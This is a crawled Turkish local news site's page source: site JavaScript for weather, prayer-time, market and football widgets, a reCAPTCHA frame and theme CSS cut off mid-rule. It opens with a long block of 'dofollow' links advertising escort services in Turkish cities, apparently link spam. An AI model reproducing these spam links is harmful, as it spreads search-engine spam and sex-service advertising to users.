rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fa62af0ed91ad6a2bf64d562-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="fa62af0ed91ad6a2bf64d562-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="fa62af0ed91ad6a2bf64d562-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="fa62af0ed91ad6a2bf64d562-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="fa62af0ed91ad6a2bf64d562-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="fa62af0ed91ad6a2bf64d562-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZiGOoWNp1XDzK_XcaLbd3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769039579832');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css
body_size: 17417
content:
/*
Theme Name: theWP - HABER TEMASI V4
Theme URI: http://www.haberv4.thewpdemo.com
Description: Gelişmiş Özelliklerle Fark Yaratacak Türkiyenin En Kaliteli WordPress Haber Teması
Author: theWP.com.tr
Author URI: http://thewp.com.tr
Version: v4
License: theWP.com.tr - Tüm Hakları Saklıdır.
Tags: Kadir Kenar, theWP, Wordpress Tema, theWP Haber Teması, v4, WordPress Haber Teması
*/
@import url('https://fonts.googleapis.com/css?family=Nunito+Sans:300,400,600,700,800,900&subset=latin-ext');
@import "cssjs/font-awesome.min.css";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,mark,nav,object,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline; font-family: 'Nunito Sans', sans-serif; text-decoration: none;}
body {background:#efefef; margin:0 auto; font-family: 'Roboto Condensed', sans-serif;}
img.alignleft{float:left;margin-right:10px!important}img.alignright{float:right;margin-left:10px!important}img.aligncenter{clear:both;display:block;margin:0 auto 1.75em}
#siteGenel{width:980px;height:auto;margin:0 auto;background:#fff;z-index:10;position:relative;padding:10px 10px 0 10px;overflow:hidden}.temizle{clear:both}#header{-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.3);box-shadow:0 1px 4px 0 rgba(0,0,0,.3);background:#fff;position:relative;width:100%;height:auto;z-index:999}.sabitle{top:0!important}.sabitle{position:fixed!important;top:0;z-index:999999999999999;background:#fff!important;width:100%!important;left:0;right:0}.logoAlani{float:left;display:block;width:auto;height:52px;padding:5px 0 5px 0}.alerttt{width:300px;height:153px;padding:10px;background:#fff;position:fixed;z-index:999999999999;right:10px;bottom:10px;margin:0 auto;box-shadow:0 0 10px 0 #888;text-align:center}.alerttt strong{display:block;font-size:18px;color:#404040}.alerttt span{display:block;font-size:14px;color:#404040;margin-bottom:10px;width:auto;height:42px}a.hayir{background:#d50000;color:#fff;margin-right:10px;margin-left:38px}a.evet,a.hayir{width:auto;line-height:32px;height:32px;padding:0 10px;float:left;margin-top:0;cursor:pointer;text-decoration:none}a.evet{background:#089007}a.evet,a.evet:hover{border:1px solid #087708;color:#fff}a.evet:hover{background:#087708}a.hayir,a.hayir:hover{border:1px solid #A20000}a.hayir:hover{background:#A20000}.ustMenu1{float:left;margin-right:10px;width:810px;height:auto;overflow:hidden;padding:5px 0 5px 0}.ustMenu1 ul{width:auto;height:52px;overflow:hidden;display:block;padding:0;margin:0}.ustMenu1 ul li{float:left;display:block;list-style:none;margin-left:15px}.ustMenu1 ul li a{text-decoration:none;font-size:14px;line-height:57px;overflow:hidden;display:block;font-weight:900;color:#131313}.ustMenu1 ul li a:hover{color:#e6242b}.splash-popup{position:fixed;top:0;left:0;max-width:100%;width:100%;height:100%;z-index:99999;background:rgba(255,255,255,.7)}.splash-popup .popup-inner{width:750px;margin:0 auto;top:50%;background:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.2);padding:16px 10px 10px;box-sizing:border-box;position:relative;text-align:center}.splash-popup .popup-inner .close-popup{background:url(https://cdn1.iconfinder.com/data/icons/windows8_icons_iconpharm/26/close.png) no-repeat;width:26px;height:26px;position:absolute;top:-6px;right:-6px;text-indent:-9999px}.splash-popup .popup-inner h3{margin-bottom:10px}.splash-popup .popup-inner img{max-width:100%}input#s{width:150px;line-height:30px;overflow:hidden;border:0;outline:0;background:#292929;padding:0 10px;float:left;color:#dedede}button.s{float:left;border:0;cursor:pointer;height:30px;width:30px;font-size:12px;text-transform:uppercase;background:#292929;outline:0;font-weight:700;display:block}button.s:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f002";color:#dedede}.ustSag{float:right;width:200px;height:35px;overflow:hidden;padding:5px 0 0 0}ul.tMenu{position:relative;width:790px;height:40px;float:left;list-style-type:none;margin:0 10px 0 0;padding:0}ul.tMenu li{float:left}ul.tMenu li a{text-decoration:none;color:#FFF;padding:0 8px;line-height:40px;font-size:10px;display:inline-block;font-weight:500;border-right:1px solid #393939}ul.tMenu li:hover a{background:#2d2d2d;background-position:left}ul.tMenu ul{padding:0;margin:0;display:none}ul.tMenu li:hover>ul{display:block;list-style-type:none}ul.tMenu li:hover ul{position:absolute;top:40px;width:150px;height:auto;z-index:99999}ul.tMenu li:hover ul li{margin:0;float:left;background-image:none;width:150px}ul.tMenu li:hover ul li a{padding:0 10px;margin:0;background:#393939;border:0;width:130px;line-height:30px;font-size:10px;border-bottom:1px solid #2d2d2d;font-weight:400}ul.tMenu li:hover ul li a:hover{background:#2d2d2d}button.dropbtn{color:#131313;padding:9px 0 0 0;border:0;cursor:pointer;outline:0;background:transparent!important;display:block;line-height:53px;width:30px;overflow:hidden}button.dropbtn:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f0c9";font-size:22px}button.dropbtn:hover,button.dropbtn:focus{color:#e6242b}.dropdown{float:right;position:absolute;display:inline-block;z-index:99999999}.dropdown-content{display:none;position:absolute;background-color:#131313;width:360px;overflow:auto;right:0}.dropdown-content strong{font-size:14px;font-weight:700;color:#fff;padding:6px 14px;width:172px;height:auto;overflow:hidden;display:block}.dropdown-content ul{padding:5px 0 10px 0;margin:0;width:100%;height:auto;overflow:hidden}.dropdown-content ul li{list-style:none}.dropdown-content ul li a{color:#656565;padding:0 14px;text-decoration:none;display:block;font-size:12px;font-weight:700;float:left;width:152px;line-height:28px}.dropdown-content ul li a:hover{color:#f1f1f1}.show{display:block}.sagkulereklam,.solkulereklam{width:160px;height:600px;margin-top:5px;position:absolute;overflow:hidden;text-align:center}.solkulereklam{margin-left:-165px;float:left}.sagkulereklam{margin-left:1005px;float:right}.pageSkinReklam2{margin-top:-40px}#psL1{position:fixed;z-index:0;width:100%;height:1500px;top:174px;left:0}#psL2{z-index:301;width:100%;height:40px;top:174px;left:0;position:fixed}.psL1{top:54px!important}.psL2{top:50px!important}.fa-bars{font-size:22px!important}#ustSondakika{width:100%;height:40px;overflow:hidden;display:block;background:#e6242b;position:relative;z-index:990}.sondkBaslik{width:110px;line-height:40px;overflow:hidden;float:left;color:#fff;font-weight:900;font-size:16px}.ustSondakikaic{width:890px;height:40px;margin:0 auto;float:left}.sondk{width:820px!important;line-height:40px!important;display:block!important}.sondk a{width:820px!important;line-height:40px!important;font-size:14px;color:#fff;text-decoration:none;display:block!important}.sondk-ileri{width:15px!important;line-height:40px;left:15px!important;color:#fff;cursor:pointer}.sondk-geri{width:15px!important;line-height:40px;left:0!important;color:#fff;cursor:pointer}.yatayManset{display:flex;float:left;position:relative}.yatayManset a{display:flex!important}.swiper-pagination{width:30px!important;position:relative!important;left:0!important;bottom:0!important}.noktalar{width:300px!important;left:20px!important;bottom:20px!important;position:absolute;z-index:999}.noktalar .swiper-pagination-bullet{margin:0!important}.noktalar .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px!important}.noktalar .swiper-pagination-bullet-active{opacity:1;background:#e6242b;color:#fff}.swiper-yatayManset{position:relative!important;overflow:hidden!important;z-index:1!important}.flasHaber{width:485px;height:300px;overflow:hidden;float:left;display:block}.flasHaber a{color:#fff;display:block;width:485px;height:300px;overflow:hidden;text-decoration:none;position:relative}.flasHaber strong{width:435px;font-size:18px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 15px;display:block;position:absolute;bottom:5px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.flasHaber a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:60%;z-index:0}.flasHaber a:hover{color:#fbc702}.swiper-flasHaber{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar2{width:40px!important;left:20px!important;top:22px!important;position:absolute;z-index:999}.noktalar2 .swiper-pagination-bullet{margin:0!important}.noktalar2 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 3px 3px!important}.noktalar2 .swiper-pagination-bullet-active{opacity:1;background:#e6242b;color:#fff}.flasHaber2{width:485px;height:300px;overflow:hidden;float:left;display:block}.flasHaber2 a{color:#fff;display:block;width:485px;height:300px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.flasHaber2 img{width:485px;height:300px}.flasHaber2 strong{width:435px;font-size:18px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 15px;display:block;position:absolute;bottom:55px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase;text-align:center}.flasHaber2 a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:60%;z-index:0}.flasHaber2 a:hover{color:#fbc702}.swiper-flasHaber2{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar3{width:200px!important;left:142px!important;bottom:20px!important;position:absolute;z-index:999}.noktalar3 .swiper-pagination-bullet{margin:0!important}.noktalar3 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalar3 .swiper-pagination-bullet-active{opacity:1;background:#e6242b;color:#fff}.surManset{width:237px;height:159px;overflow:hidden;float:left;padding:0;text-align:center;margin-right:10px;position:relative}.surManset h4{position:relative;top:110px;background:#fff;width:210px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.surManset 